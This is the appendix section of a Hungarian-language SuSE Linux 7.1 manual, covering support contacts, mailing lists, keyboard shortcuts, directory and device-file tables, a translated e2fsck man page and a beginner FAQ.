Még ha egy operációs rendszer az összes szükséges alkotóelemet tartalmazza is, csak akkor lehet egy vállalati környezetben használható alternatíva, ha megfelelően képzett és szakmailag magas szintű támogatással kapcsolódik össze. A SuSE ezt a szolgáltatást is nyújtja a linux számára. Ezzel kapcsolatosan minden információt megtalál a SuSE Linux központi támogató portálján:

#### http://support.suse.de

## A.3.1 Egyedi projektek és tanácsadás

Szeretné vállalatánál a SuSE Linuxot használni? Megfelelő tanácsadással állunk rendelkezésére, valamint olyan válaszokkal, hogy Ön környezetének számítástechnikájában a linux teljesítményét optimálisan beállíthassa. Nagy tapasztalattal rendelkezünk linux-kiszolgálók felállításában, mert már a linux kezdetei óta foglalkozunk vele. Ez az, ahol tanácsadóink tapasztalata bejön a

képbe; szakértőink tudását sikeresen használhatja fel projektjei során. Erősségünk a sokoldalúság: adatbázisok, biztonsági kérdések, internetkapcsolat és vállalati szintű hálózatok; a linux a megfelelő szoftverrel hatékony platform az Ön alkalmazásai számára. Ajánlatunk átfogja a kiszolgálórendszer koncepcióját, összeállítását és konfigurálását. Ha például szeretné internetes jelenlétét SuSE Linux-alapra helyezni, és emiatt webkiszolgáló-, e-mail- és biztonságos kiszolgáló megoldásokat keres, tanácsadóink segítenek a koncepció elkészítésében, valamint a megfelelő megoldás bevezetésében. Ha olyan komplex, heterogén hálózata van, ahová szeretné a linuxot integrálni, szintén tanácsadással és támogatással állunk rendelkezésére a megtervezésnél és a teljes kiszolgáló megoldások kivitelezésében. Esetleg olyan speciális igénye van, amelyeket a szokásos szoftverek nem elégítenek ki?

A helyszíni támogatást a SuSE Linux Solutions AG cégünk nyújtja:

SuSE Linux Solutions AG Mergenthalerallee 45-47 D-65760 Eschborn Tel: + 49/6196/509510 Fax: + 49/6196/409607 E-Mail: solutions@suse.de

Regionális Szolgáltatási Központjaink a következő városokban állnak rendelkezésére: Hamburg, Berlin, Bonn, Stuttgart, Frankfurt, München és Nürnberg, továbbá a Támogatási és Fejlesztési Központ Nürnbergben.

- Kivitelezés és telepítési szolgáltatás
- Infrastrukturális tanácsadás
- Intranet-kiszolgálós megoldások
- Internet-kiszolgálós megoldások
- Ügyfélspecifikus követelmények fejlesztése
- Teljes megoldások
- E-kereskedelem

## A.4 Oktatás

#### Oktatás

Oktatási specialistáink a rendszergazdákat és a programozókat úgy képzik ki, hogy a linux széles körű lehetőségeit a lehető leggyorsabban használni tudják, és ennek következtében hatékonyan tudjanak vele dolgozni. Képzési kurzusainkról a következő címen talál információkat:

http://www.suse.de/en/support/training/

## A.5 Visszajelzések

Mindig szívesen vesszük ötleteiket, javaslataikat és probléma-leírásaikat. Segíteni fogunk, ha a probléma lényeges, vagy ha ismerjük a problémát. A visszajelzések hasznos információkkal szolgálhatnak abban, hogy a következő verzióban az adott probléma ne jelenjen meg, és ezzel a többi SuSE
Linux-használót www-kiszolgálónkon vagy Támogatási Adatbázisunkon keresztül segíthessünk. Folyamatos célunknak tekintjük, hogy SuSE Linuxtermékeinket a vevőink ötletei és elvárásai alapján állítsuk össze. Emiatt a CD vagy ezen könyv mindennemű kritikáját szívesen vesszük. Hisszük, hogy a komolyabb hibák kijavításának és a minőség legmagasabb szinten tartásának ez a legjobb módja.

Küldje visszajelzéseit a feedback@suse.de címre e-mailben, vagy küldjön nekünk faxot, levelet.

# A.6 További szolgáltatások

Szeretnénk felhívni a figyelmét azon szolgáltatásainkra is, amelyek napi 24 órában ingyenesen elérhetők:

• SuSE WWW Server

http://www.suse.com

- SuSE levelezési listák (információk, tapasztalatcsere e-mail-ben):
  - suse-announce-e@suse.com-hírek a SuSE Linux-ról (angolul)
  - suse-announce@suse.com-hírek a SuSE Linux-ról (németül)
  - suse-linux-e@suse.com-mindent a SuSE Linux-ról (angolul)
  - suse-linux@suse.com mindent a SuSE Linux-ról (németül)
  - suse-axp@suse.com-SuSE Linux Alpha processzoron (angolul)
  - suse-isdn@suse.com az ISDN és a SuSE Linux (főként németül)
  - suse-applix@suse.com-az Applixware irodai csomag (főként németül)
  - suse-adabas@suse.com-az Adabas D -ről (főként németül)
  - suse-informix@suse.com-az Informix -ról (főként németül))
  - suse-oracle@suse.com információk és tapasztalatcsere az Oracle-ról a SuSE Linux alatt (angolul)

Ha fel szeretne iratkozni bármelyik listára, írjon e-mailt a majordomo@suse.com címre, a levél szövege pedig legyen:

subscribe <listanév>

A tárgy nem számít. Legyen például:

subscribe suse-announce-e

Ezzel minden hírt megkap. A listáról történő leiratkozáshoz küldjön egy e-mail-t a majordomo@suse.com címre, a levél szövege legyen:

unsubscribe suse-announce-e

Ügyeljen rá, hogy a **unsubscribe** levelet ugyanarról a címről küldje, amelyikről feliratkozott.

• A SuSE FTP-oldala

#### ftp://ftp.suse.com

A legújabb információkat, frissítéseket és hibajavításokat találja meg a fenti címen. Jelentkezzen be `ftp' felhasználóként.

# B. függelék Fontosabb billentyűk

### Fordította: Levárdy Zoltán

Hasznos és fontos billentyűk rövid áttekintése.

| (Enter)                                                                          | Parancssorban végrehajt egy parancsot; kü-<br>lönben: soremelés.         |
|----------------------------------------------------------------------------------|--------------------------------------------------------------------------|
| (Alt) + (F1) - (F6)                                                              | Átvált egy másik konzolra (szöveges üzem-<br>módban).                    |
| $(\underline{Ctrl}) + (\underline{Alt}) + (\underline{Fl}) + (\underline{F6})$   | X11 és Dosemu alatt: átvált az egyik szöveges konzolra.                  |
| $\overline{\text{Alt}} + \overline{\text{F7}}$                                   | Szöveges konzolról visszavált az X11-re.                                 |
| $\overline{(\text{Ctrl})} + \overline{(\text{Alt})} + \overline{((\text{Alt}))}$ | Kilép az X11-ből.                                                        |
| $(\underline{\texttt{Shift}}) + (\underline{\texttt{Page}})$                     | Visszalapoz egy képernyőt konzolon. Addig működik amíg nem vált konzolt. |
| $($ Shift $\uparrow$ ) + $($ Page $\downarrow$ $)$                               | $A(\overline{\text{Shift}}) + (\overline{\text{Page}}) ellentéte.$       |
| (                                                                                | Megmutatja az előző parancsot a parancssor-                              |
|                                                                                  | ban.                                                                     |
| $\bigcirc$                                                                       | A ① ellentéte a burokban (shell).                                        |
| (Shift ↑) +(Alt)                                                                 | X11: Átvált a következő virtuális munkaasz-                              |
| +(Cursor)                                                                        | talra (a kurzor irányában). A virtuális mun-                             |
|                                                                                  | kaasztalok számát beállíthatja a .fvwm[2]                                |
|                                                                                  | rc fájlban a "DeskTopSize" paraméterrel.                                 |
| (Ctrl) +(Alt)                                                                    | Megváltoztatja a képernyő felbontást az                                  |
| $+(\pm(sz"urke))$                                                                | XF86Config fájl bejegyzései alapján.                                     |
| (Ctrl)+(D)                                                                       | Kijelentkezik. Megfelel a kilépésnek.                                    |
|                                                                                  | EOF (fájl vége).                                                         |
|                                                                                  | Befolyásolja a /etc/profile bejegy-                                      |
|                                                                                  | zése: ignoreeof=x. Az x azt mutatja,                                     |
|                                                                                  | hogy hányszor ismételheti a parancsot amíg végrehajtja.                  |

B.1 táblázat:

# C. függelék A könyvtárszerkezet

Fordította: Levárdy Zoltán

# C.1 Áttekintés

A következő ábrán a Linux könyvtárfa egy kis részlete található:



# C.2 Fontosabb könyvtárak

A Linux rendszer könyvtárfája jól szervezett. Néhány fontosabb könyvtár:

| /                | "root" gyökérkönyvtár, a könyvtárfa kiindu-                                                        |
|------------------|----------------------------------------------------------------------------------------------------|
|                  | lási pontja                                                                                        |
| /home            | a felhasználók magánkönyvtárai                                                                     |
| /dev             | eszközfájlok, melyek a hardvert képviselik                                                         |
| /etc             | fontos rendszerbeállító fájlok                                                                     |
| /usr/bin         | általánosan elérhető parancsok                                                                     |
| /bin             | a rendszer indításához szükséges parancsok                                                         |
| /usr/sbin        | a rendszergazda számára fenntartott<br>parancsok                                                   |
| /sbin            | fenntartott parancsok a rendszer indításához                                                       |
|                  | és a rendszergazda számára                                                                         |
| /sbin/init.d     | rendszerindító szkriptek                                                                           |
| /usr/include     | a C fordító header fájljai                                                                         |
| /usr/include/g++ | A C++ fordító header fájljai                                                                       |
| /usr/doc         | dokumentációk                                                                                      |
| /usr/man         | kézikönyvlapok                                                                                     |
| /usr/src         | szoftverek forráskódjai                                                                            |
| /usr/src/linux   | a kernel forrása                                                                                   |
| /tmp             | ideiglenes fájlok                                                                                  |
| /var/tmp         | nagyméretű ideiglenes fájlok                                                                       |
| /usr             | felhasználói parancsok és alkalmazások, kon-<br>figurációs fájlok – csatolva <i>csak olvasásra</i> |
| /var             | konfigurációs fájlok (linkelve a /usr-ből).                                                        |
| /lib             | osztott könyvtárak, dinamikusan linkelt                                                            |
|                  | programoknak                                                                                       |
| /proc            | a folyamatok fajlrendszere                                                                         |
| /usr/local       | helyi bövítések, melyek a terjesztéstől is füg-<br>genek                                           |
| /opt             | opcionális szoftverek, nagy rendszerek ré-<br>szére (pl. KDE)                                      |

C.1 táblázat: fontosabb könyvtárak áttekintése

# D. függelék Fontosabb fájlok

Fordította: Levárdy Zoltán

A legfontosabb fájl maga a kernel. Ez a gyökérkönyvtárban a /vmlinuz fájl.

# D.1 Speciális eszközfájlok a /dev könyvtárban

Lemezek és merevlemezek<sup>1</sup> :

D.1 táblázat: a háttértároló eszközfájlok áttekintése

#### D.1.1 CD-ROM meghajtók

| /dev/cdrom   | a használt CD-ROM-ra mutató lánc, pl. az alábbi |
|--------------|-------------------------------------------------|
|              | fájlok egyike. A YaST állítja be.               |
| /dev/aztcd   | Aztech CDA268-01 CD-ROM                         |
| /dev/cdu535  | Sony CDU-535 CD-ROM                             |
| /dev/cm206cd | Philips CM206                                   |

D.2 táblázat: folytatás a következő oldalon.....

<sup>&</sup>lt;sup>1</sup> A listán szereplő eszközfájlok mellett, készíthet továbbiakat is. További információk az *mknod* parancs kézikönyv lapjain.

| ATAPI IDE                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | CD-ROM-okhoz                                                                                                  |
| dev/hdd                                                                                                    |                                                                                                    |
| dev/lmscd Philips CM                                                                                                    | 205/250/206/260 CD-ROM                                                                                        |
| dev/mcd Mitsumi CI                                                                                                    | D-ROM                                                                                                    |
| dev/sbpcd0                                                                                                    |                                                                                                    |
| CD-ROM S                                                                                                    | SoundBlaster kártyán                                                                                          |
| dev/sbpcd3                                                                                                    |                                                                                                    |
| dev/scd0                                                                                                    |                                                                                                    |
| SCSI CD-R                                                                                                    | ROM meghajtók                                                                                                 |
| dev/scd1                                                                                                    |                                                                                                    |
| dev/sonycd Sony CDU                                                                                                    | 31a CD-ROM                                                                                                    |
| dev/sjcd Sanyo CD-l                                                                                                    | ROM                                                                                                    |
| dev/optcd Optics Stor                                                                                                    | age CD-ROM                                                                                                    |
| dev/indd<br>dev/lmscd Philips CM<br>dev/mcd Mitsumi CI<br>dev/sbpcd0<br>CD-ROM S<br>dev/sbpcd3<br>dev/scd0<br>SCSI CD-R<br>dev/scd1<br>dev/sonycd Sony CDU<br>dev/sjcd Sanyo CD-1<br>dev/optcd Optics Stor | 2 205/250/206/260 CD-ROM<br>D-ROM<br>SoundBlaster kártyán<br>ROM meghajtók<br>31a CD-ROM<br>ROM<br>age CD-ROM |

D.2 táblázat: a CD-ROM meghajtó eszközfájlok áttekintése

## D.1.2 Szalagos meghajtók

| /dev/rmt0   | első SCSI szalagosmeghajtó visszatekerős (automatikusan visszacsévél) |
|-------------|-----------------------------------------------------------------------|
| /dev/nrmt0  | első SCSI szalagosmeghajtó <i>nem-visszatekerős</i>                   |
| /dev/ftape  | Floppy szalagosmeghajtó <i>visszatekerős</i>                          |
| /dev/nftape | Floppy szalagosmeghajtó <i>nem-visszatekerős</i>                      |

D.3 táblázat: a szalagos meghajtó eszközfájlok áttekintése

### D.1.3 Egerek (busz és PS/2)

| /dev/mouse    | Lánc az egér által használt interfészre — egy lát-<br>szólagos fájl a busz egerekre, soros interfész a töb-<br>bihez. A <i>YaST</i> állítja be. |
|---------------|----------------------------------------------------------------------------------------------------|
| /dev/atibm    | ATI grafikus kártya busz egér.                                                                                                    |
| /dev/logibm   | Logitech busz egér.                                                                                                    |
| /dev/inportbm | PS/2 busz egér                                                                                                    |

D.4 táblázat: egér eszközfájlok áttekintése

### D.1.4 Modemek

| /dev/modem | Lánc arra a COM portra, amelyhez a modem csatlako- |
|------------|----------------------------------------------------|
|            | zik. A YaST állítja be.                            |

D.5 táblázat: a modem eszközfájlok áttekintése

#### D.1.5 Soros interfészek

| /dev/ttyS0              | Soros interfészek 0-tól 3-ig.                                    |
|-------------------------|------------------------------------------------------------------|
| /dev/ttyS3<br>/dev/cua0 |                                                                  |
|                         | Soros interfészek 0-tól 3-ig<br>a (kimenő modem kapcsolatokhoz). |
| /dev/cua3               | · · · · · · · · · · · · · · · · · · ·                            |

D.6 táblázat: a soros interfész eszközfájlok áttekintése

### D.1.6 Párhuzamos kapuk (portok)

/dev/lp0 párhuzamos portok (LPT1-től LPT3-ig) /dev/lp2

D.7 táblázat: a párhuzamos port eszközfájlok áttekintése

# D.1.7 Speciális eszközök

| /dev/null<br>/dev/ttv1 | "elnyel" minden adatot (adat kuka)             |
|------------------------|------------------------------------------------|
| /dev/tty               | Virtuális konzolok tty1-től tty8-ig            |
| /dev/zero              | Ha olvassuk, tetszőleges számú nulla bájtot ad |

D.8 táblázat: A speciális (virtuális) eszközfájlok áttekintése

# D.2 Beállító fájlok a /etc könyvtárban

| /etc/rc.config    | Központi rendszerbeállító fájl. A YaST<br>készíti és az indító szkriptek, valamint a<br>SuSEconfig olvassa. |
|-------------------|----------------------------------------------------------------------------------------------------|
| /etc/inittab      | Az inicializáló processz beállító fájlja.                                                                   |
| /etc/lilo.conf    | A LILO beállítása.                                                                                          |
| /etc/modules.conf | Kernel modulok beállítása.                                                                                  |
| /etc/DIR_COLORS   | Az ls program színhozzárendelése.                                                                           |
| /etc/XF86Config   | Az X Window rendszer beállítása.                                                                            |
| /etc/fstab        | Az indításkor automatikusan csatolt                                                                         |
|                   | fájlrendszerek táblája.                                                                                     |
| /etc/profile      | Alapértelmezett burok (shell) bejelentkezési                                                                |
|                   | szkript.                                                                                                    |
| /etc/passwd       | Felhasználó adatbázis: felhasználó neve,                                                                    |
|                   | magán könyvtára, bejelentkezési burok                                                                       |
|                   | (shell), felhasználó száma.                                                                                 |
| /etc/shadow       | Árnyékjelszavak.                                                                                            |
| /etc/group        | Felhasználócsoportok.                                                                                       |
| /etc/printcap     | Telepített nyomtatók leírása. Az lpd nyom-                                                                  |
|                   | tató démon használja. Lásd a 351. oldalon.                                                                  |
| /etc/hosts        | Kiszolgálónév IP címhez rendelése. Elen-                                                                    |
|                   | gedhetetlen ha nincs névkiszolgáló telepítve.                                                               |
| /etc/inetd.conf   | Beállított IP szolgáltatások definíciója (tel-                                                              |
|                   | net, finger, ftp és sok más).                                                                               |
| /etc/syslogd.conf | A syslog démon beállító fájlja — meghatá-                                                                   |
|                   | rozott rendszer üzeneteket rögzít.                                                                          |
|                   |                                                                                                    |

D.9 táblázat: Beállító állományok a /etc-ben

# D.3 Rejtett konfigurációs fájlok a magán könyvtárban

A felhasználók magánkönyvtáraiban több beállító fájl található, amelyek praktikus okokból "rejtettek", és ritkán módosulnak. Egy fájl attól rejtett, hogy ponttal kezdődik a neve. Ezeket a fájlokat, az **1s** –**a** paranccsal tekinthetjük meg. Néhány példa a D.10 táblázatban látható. Ezeket a fájlokat a rendszer a /etc/skel/ könyvtárból másolja át, amikor egy új felhasználót készítünk.

| .profile | A felhasználó saját bejelentkező szkriptje |
|----------|--------------------------------------------|
|          | (a bash-hoz).                              |

D.10 táblázat: folytatás a következő oldalon.....

# D. Fontosabb fájlok

| .bashrc       | a bash beállítása.                           |
|---------------|----------------------------------------------|
| .exrc         | a vi beállítása.                             |
| .xinitrc      | X Window System indító szkript.              |
| .fvwmrc       | Az fvwm ablakkezelő beállítása.              |
| .ctwmrc       | A ctwm ablakkezelő beállítása.               |
| .openwin-menu | Az olvwm és az olwm ablakkezelők beállítása. |
|               |                                              |

D.10 táblázat: rejtett fájlok a felhasználó magán könyvtárában

# E. függelék Az e2fsck kézikönyvlapja

#### Fordította: Zelena Endre

#### E2FSCK(8)

E2FSCK(8)

NÉV

e2fsck - Linux ext2 fájlrendszer ellenörzése

#### ÁTTEKINTÉS

e2fsck [ -pacnyrdfvstFSV ] [ -b szuperblokk ] [ -B blokkméret ] [ -1|-L hibás\_blokkok\_listája ] [ -C fájlleíró ] eszközfájl

#### LEÍRÁS

Az e2fsck program a Linux ext2 fájlrendszerének ellenörzésére szolgál.

Az eszközfájl olyan speciális fájl, amely megfelel egy fizikai eszköznek (pl. /dev/hdcl).

#### OPCIÓK

-a Ez az opció a visszafelé való kompatibilitást szolgálja, jelentése megegyezik a -p opcióval. Emiatt -- ahol csak lehet -- a -p opció használata javasolt.

-b szuperblokk Ezzel az opcióval a normál szuperblokk helyett

а

megadott másolatát használja a program. Erre az opcióra akkor van szükség, ha az elsödleges szuperblokk megsérül; a legtöbb fájlrendszer tartal mazza a másolatát a 8193, 16385, stb. blokkokban. Ha alternatív szuperblokk megadásra kerül, és a fájlrendszer nem csak olvasható módon lett megnyitva, az e2fsck az elsödleges szuperblokkot is kijavítja a fájlrendszer ellenörzése során.

-B blokkméret Alapértelmezés szerint az e2fsck több, különbözö blokkmérettel vizsgálja a szuperblokkot, hogy megállapítsa a pontos blokkméretet. Ez a vizsgálat bizonyos esetekben problémát okozhat. Ezzel az opcióval kényszeríthetö az e2fsck arra, hogy a megadott blokkméretet használja. Ha nem talál Szuperblokkot, hibával kilép.

- -c Az opció következtében az e2fsck futtatja a badblocks(8) programot, amely megkeresi azokat a hibás blokkokat, amelyek az adott fájlrendszerhez tartoznak, és bejelöli azokat hibásnak a hibás blokkok inode-jához kapcsolással.
- -C

Ezzel az opcióval az e2fsck a megadott fájlleíróba írja, hogy az ellenörzés hol tart, ezzel megoldható az e2fsck futásának programból való monitorozása. Ez az opció kifejezetten az e2fsck más programból való futtatásakor használatos. Ha a megadott fájlleíró 0, az e2fsck státuszát egy sávval ábrázolja. Ehhez videokonzolon, vagy terminálon kell a programnak futnia.

- -d Hibakeresési információk nyomtatása. (Csak az e2fsck program hibakereséséhez használatos.)
- -f Akkor is végrehajtja az ellenörzést, ha a fájlrendszer "tisztának" tünik.
- -F Az eszközhöz tartozó buffer cache-t kiüríti az ellenörzés elött. Csak akkor használatos, ha az e2fsck program futási idejét szeretnénk vizsgálni.

-l fájlnév

A fájlnév fájlban felsorolt blokkokat hozzáadja a hibás blokkok listájához. Ennek a fájlnak a formátuma azonos a badblocks(8) program által generálttal.

-L fájlnév

A hibás blokkok listájának beállítása a fájlnév fájlban megadottakra. (Ez az opció hasonló, mint a -1, azzal az eltéréssel, hogy itt a hibás blokkok aktuális listáját törli, majd a megadottakra állítja be a program.)

- -n A fájlrendszert csak olvasható módon nyitja meg, és valamennyi kérdésre 'nem'-et válaszol. Az e2fsck nem interaktív futtatására szolgál. (Megjegyzés: Amennyiben a -c, -l, vagy a -L opciót megadjuk a -n mellett, a fájlrendszert írásra-olvasásra nyitja meg, a hibás blokkok listájának aktualizálásához. Ezen kívül más módosítás nem történik az fájlrendszerben.)
- -p Automatikus helyreállítás mindennemű kérdés nélkül.
- -r Ez az opció csak kompatibilitási okból szerepel, semmilyen hatása nincs.
- -s Ezzel az opcióval bájtfelcserélés, azaz a normali-

zált, szabványos bájtsorrend (ez i386, vagy little endian) használata érhető el. Amennyiben a fájlrendszer már szabványos bájtsorrendet használ, az opciónak nincs hatása.

- -S Ez az opció bájtcserét hajt végre, a fájlrendszer aktuális bájtsorrendjétöl függetlenül.
- Az e2fsck futási idöadatait megjeleníti. Ha az opciót kétszer használjuk, akkor az egyes menetekröl külön statisztikát ad.
- -v Böbeszédű mód.
- -V Megjeleníti a program verzióinformációit.
- y valamennyi kérdésre 'igen' választ adva lehetövé teszi az e2fsck nem-interaktív futtatását (Lásd a -n opciót is.)

#### KILÉPÉSI KÓD

Az e2fsck visszatérési értéke a következő feltételek alapján áll össze:

- 0 Nem volt hiba.
- 1 Fájlrendszer hibái javítva.
- 2 Fájlrendszer hibái javítva, a rendszer újraindítása szükséges, ha a fájlrendszer csatolva volt.
- 4 A fájlrendszer hibái nem lettek javítva.
- 8 Müködési hiba.
- 16 Hibás használat, szintaktikai hiba.
- 128 Osztott könyvtár hiba.

#### SZIGNÁLOK

Az e2fsck futására a következő szignálok vannak hatással:

#### SIGUSR1

A szignál hatására az e2fsck megjeleníti a státuszsávot. (Lásd a -C opciót.)

#### SIGUSR2

A szignál hatására a e2fsck a továbbiakban nem jeleníti meg a státuszsávot.

#### HIBABEJELENTÉS

Gyakorlatilag valamennyi program tartalmaz hibát. Amennyiben olyan ext2 fájlrendszerrel találkozik, amelyen az e2fsck hibásan, vagy sehogyan sem fut le, illetve amelyet az e2fsck nem tud helyreállítani, jelezze azt a szerzönek.

Kérjük csatoljon a hibajelentéshez annyi információt, amennyit csak lehetséges. A legjobb, ha az e2fsck futtatása során kapott kimenetet teljes egészében el tudja küldeni. Amennyiben van írható fájlrendszere, ahol a kimenetet le tudja tárolni, abban az esetben a script(1) program hasznos a kimenet fájlba történö lementéséhez.

Hasznos továbbá a dumpe2fs(8) kimenete is. Ha valamely inode, illetve inode-ok miatt keletkezik a hiba, meg lehet kísérelni a debugfs(8) program futtatását. A hibát okozó inode-okra a stat(1u) parancsot futtatva annak kimenete is hasznos lehet. Ha az inode-hoz könyvtár tartozik, a debugfs dump parancs alkalmas a könyvtár inode tartalmának kinyerésére, mely a uuencode(1) használata után szintén csatolható a hibajelentéshez.

A hibajelentésnek mindig tartalmaznia kell az e2fsck teljes verziószámát (lásd -V opció).

#### SZERZÖ

Az e2fsck ezt a verzióját Theodore Ts'o <tytso@mit.edu> írta.

LÁSD MÉG

mke2fs(8), tune2fs(8), dumpe2fs(8), debugfs(8)

MAGYAR FORDÍTÁS

Zelena Endre <ezelena@lme.linux.hu>

# F. függelék SuSE Linux-GYIK

Fordította: Kiss Károly

Ebben a fejezetben válaszokat adunk a leggyakrabban ismételt kérdésekre (GYIK *Gyakran Ismételt Kérdések*). Bár szinte az összes kérdésre található válasz a kézikönyvben, nehéz azt megtalálni – különösen azoknak, akik nem járatosak a Linux-ban. Emiatt a legtöbb kérdésnél hivatkozás található a kézikönyv adott témához kapcsolódó fejezetére.

#### Régebbi SuSE Linux-om van – Hogyan frissíthetek a 7.1verzióra?

A frissítés közvetlen módját a 15 fejezetben (419. oldal) találjuk meg.

#### Melyik a legfontosabb fejezet a kézikönyvben?

Kezdőknek minden bizonnyal a 19 fejezetben (493. oldal) találhatóak a legfontosabb információk, bár az nem egy "igazi Linux könyv". Linux könyvek jó válogatása található a

http://linux.oreilly.com internet címen.

# Telepítés után mindig a következő üzenetet kapom: "login:" – Mit csinálok rosszul?

Nem csinált semmit rosszul, a telepítés befejeződött. Mostmár bejelentkezhet a számítógépére felhasználói nevével és jelszavával; első induláskor még csak a 'root' létezik. Lásd még a kézikönyv 19.1 fejezetben (493. oldal) és 3.6.7 fejezetben (112. oldal).

#### Bejelentkeztem, de csak annyit látok a képernyőn, hogy "meggyfa: # "-Hogyan jutok be magába a Linux-ba?

Már "bent" van a "Linux"-ban! Valószínű, hogy a Grafikus Felhasználói Felületet (GUI) szeretné elindítani. Ezt először konfigurálni kell (például a SaX segítségével). Ezután már el tudja indítani a Grafikus felületet (X Window System) a **startx** parancs segítségével. Részleteket lásd a 8 fejezetben (237. oldal).

### A számítógépemet csak Én használom Miért kell mégis mindig bejelentkeznem?

A Linux egy többfelhasználós rendszer. Azért, hogy a Linux tudja, ki dolgozik rajta, meg kell adni egy felhasználói nevet és egy jelszót. Esetleg 'root'-ként kell bejelentkezni, ha változtatni akar a rendszerben (telepíteni és konfigurálni programokat, stb). Mindennapi tevékenységhez készíteni kell egy átlagos felhasználót. Így nem tud kárt tenni magában a rendszerben sem.

A KDE2 legújabb verziója (2.0.x) lehetővé teszi hogy egy felhasználó nevében azonnal bejelentkezzünk. Ez azonban egy lyuk a biztonsági rendszerben, nagyon óvatosan alkalmazzuk!

#### Kell saját kernel-t fordítanom?

Nem, egyáltalán nem!

A kernel jelenleg olyan nagy, hogy csaknem 800 beállítási kérdésben kell dönteni!

Szinte lehetetlen minden beállítást nyomon követni, ezért gyakorlatlan felhasználóknak nem ajánljuk a kernel újrafordítását. Ha mégis szeretné, akkor ezt csak saját felelősségére teheti meg, a telepítési támogatás ugyanis *nem* vonatkozik erre az esetre!

#### Akkor sem kell kernelt fordítanom, ha szeretnék hang támogatást?

Nem, a 2.2.x kernel verziók óta nem kell. Részletek a 10.3 fejezetben (314. oldal) találhatók.

#### Hol találok további információkat a SuSE Linux-ról?

Ha telepítésről vagy SuSE Linux specifikus dolgokról van szó, akkor elsődleges forrás a kézikönyv. A programok dokumentációja a /usr/doc/packages könyvtárban található. A "Howto"-k ("HOGYAN"ok) németül a /usr/doc/howto/de, angolul a /usr/doc/howto/en könyvtárban találhatók. Ezek például a **less** parancs segítségével olvashatók: **less /usr/doc/howto/en/DOS-to-Linux-HOWTO.txt.gz** 

KDE alatt ezeket a fájlokat (bár tömörítettek) a **kedit** parancs segítségével olvashatja.

#### Hol kaphatok speciális tippeket vagy segítséget?

#### Az Interneten a

http://www.suse.de/sdb/en/html/index.html címen találhatja meg támogatási adatbázisunkat angolul.

Ennél jóval részletesebb a német változat a

http://www.suse.de/sdb/de/html/index.html címen.

Megadhat egy keresési kifejezést, vagy végignézheti az SDB "History" linkjét.

#### Hogy tudok parancsokat kiadni a KDE alatt?

Kattintson a 'K'-ra, a 'Tools (Rendszer)'-re majd a 'Terminal (Terminál)'-ra. Alternatív megoldásként nyomhat (Alt) + (F2)-t és beírhatja azt, hogy **xterm**. Ekkor kapni fog egy "terminál" ablakot (amit sokan hibásan DOS ablaknak neveznek), ahová beírhatók a kívánt parancsok.

#### Sok programot nem találok meg KDE alatt.

Minden program indítható terminál ablakból (**xterm**, lásd előző kérdés), úgy hogy beírja a program nevét és utána (-)-t üt.

#### Nem tudok telnet-tel bejelentkezni a számítógépre. Mindig "Login incorrect" választ kapok.

Valószínűleg 'root' felhasználóként próbált belépni. Biztonsági okokból ez nem lehetséges *telnet*-en keresztül. A *YaST* segítségével készíthet egy normál felhasználót (lásd a 3.6.7 fejezetben (112. oldal)), mellyel már be tud jelentkezni.

Ezután a **su** paranccsal tud a `root' felhasználóra váltani. Sokkal jobb és biztonságosabb a *telnet* helyett az *ssh* programot használni. Az *ssh* program kódolt, ezáltal biztonságosabb kapcsolatokat használ. Ezt a programot a `sec' készletben találhatja.

#### Hogy tudok Internetezni Linux alatt?

Erről információt a kézikönyv 6 fejezetben (173. oldal) találhat.

#### Kell-e vírusok miatt idegeskednem Linux alatt?

Nem.

Linux alatt nem beszélhetünk kritikus vírusokról (lásd a 90 fejezetben (480. oldal)). Vírusok nem okozhatnak semmilyen problémát a rendszernek, ha *nem* root-ként jelentkezett be. Csak olyan víruskeresők vannak Linux-ra, amelyek Windows-os vírusok után kutatnak levelelekben (ha a Linuxot router-ként használjuk).

#### Hol nézhetem meg a rendszerüzeneteket?

Adja ki a következő parancsot `root'-ként egy terminál ablakban:

meggyfa: # tail -f /var/log/messages

Programok, amik még hasznosak lehetnek: top, procinfo és az xosview.

A rendszer indulás közbeni üzenetei a

```
meggyfa: # dmesg
```

vagy a:

```
meggyfa: # cat /var/log/boot.msg
```

parancsok segítségével nézhetőek meg.

#### Merre találom a StarOffice-t?

A *StarOffice*-t az `so\_en' nevű csomagként a `pay' készletben találhatja meg. Használja a *YaST*-ot a telepítéshez, amely megmondja melyik CD-t kell használni.

#### Találtam egy hibát a SuSE Linux-ban. Hol tudom ezt jelenteni?

Először bizonyosodjon meg róla, hogy az valóban egy programhiba és nem csak egy működési vagy konfigurációs probléma.

